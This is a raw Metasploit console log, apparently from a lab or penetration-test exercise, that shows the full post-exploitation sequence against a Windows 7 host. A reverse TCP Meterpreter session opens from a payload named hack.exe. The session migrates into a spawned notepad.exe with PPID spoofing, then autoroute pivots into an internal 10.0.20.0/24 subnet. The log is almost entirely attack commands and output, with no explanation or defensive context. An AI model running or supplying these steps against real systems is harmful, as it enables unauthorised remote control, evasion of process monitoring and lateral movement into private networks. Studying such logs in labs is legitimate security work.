 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.127.10:3333
[*] Sending stage (175686 bytes) to 192.168.127.129
[*] Meterpreter session 2 opened (192.168.127.10:3333 -> 192.168.127.129:52551) at 2024-10-14 11:20:00 +0800
meterpreter > jobs
[-] Unknown command: jobs
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/windows/manage/migrate
[*] Running module against WIN7-PC
[*] Current server process: hack.exe (1828)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3008
[+] Successfully migrated into process 3008
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN7-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.127.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Bluetooth svc6.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.20.0 255.255.255.0 Session 2
169.254.0.0 255.255.0.0 Session 2
192.168.127.0 255.255.255.0 Session 2
meterpreter >